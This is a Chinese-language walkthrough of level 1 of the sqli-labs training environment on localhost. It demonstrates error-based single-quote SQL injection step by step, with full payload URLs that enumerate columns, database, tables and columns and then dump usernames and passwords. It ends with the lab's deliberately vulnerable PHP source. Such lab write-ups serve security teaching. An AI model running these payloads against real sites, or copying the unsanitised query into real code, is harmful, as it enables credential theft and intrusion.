sqli-labs-master第一關:基於錯誤的GET單引號字符型註入
http://127.0.0.1/sqli-labs-master/Less-1/

用語句 http://127.0.0.1/sqli-labs-master/Less-1/?id=1' 進行測試報錯
可以看到sql語句出錯了。

用 and 1 = 1去測試:
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1 = 1 %23 回顯正常
%23是“#”註釋

用 and 1 = 2 去測試:http://127.0.0.1/sqli-labs-master/Less-1/?id=1' and 1 = 2 %23 回顯示失敗,說明存在註入點。
判斷字段:
當order by 3 的時候,回顯正常:
http://127.0.0.1/sqli-labs-master/Less-1/?id=1' order by 3 %23

當order by 4 的時候,回顯不正常:

說明字段是3。

報錯顯示回顯庫:
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 %23
回顯的地方是2和3。

用version()看版本:
用database()看當前網站使用的數據庫:
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,version(), database() %23
通過下圖可以看到,使用的php版本是5.5.53,該網站使用的數據庫名字是security

添加?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema = 'security' %23 使用過濾查詢語句where 查看security數據庫內的表
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, group_concat(table_name),3 from information_schema.tables where table_schema = 'security' %23
看到有四個表:

查看users表內的列
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1, group_concat(column_name),3 from information_schema.columns where table_name = 'users' %23

查看username和password裏的內容:
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users %23


我們在看到users表裏還看到了id,我們看看有多少組賬號密碼
只需要在後面加上 where id = n即可
經過測試 id 最大是14
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users where id = 1%23
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,username,password from users where id = 14%23
第一關結束:
第二關很快更新。
聲明:官方源碼被我改動了。附上我改動的php代碼:
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
echo $sql;
echo "<br>";
if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>微信公眾號:

sqli-labs-master第一關:基於錯誤的GET單引號字符型註入
